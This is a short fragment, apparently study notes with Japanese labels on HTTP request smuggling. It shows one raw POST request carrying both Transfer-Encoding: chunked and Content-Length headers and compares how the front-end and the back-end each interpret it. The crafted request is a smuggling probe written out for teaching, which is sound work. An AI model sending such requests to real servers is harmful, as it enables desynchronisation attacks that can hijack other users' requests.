 Front-endの解釈
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0\r\n
\r\n
X
1 Requestの認識
Back-endの解釈
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0\r\n
\r\n
Content-Lengthは6
1 Requestの認識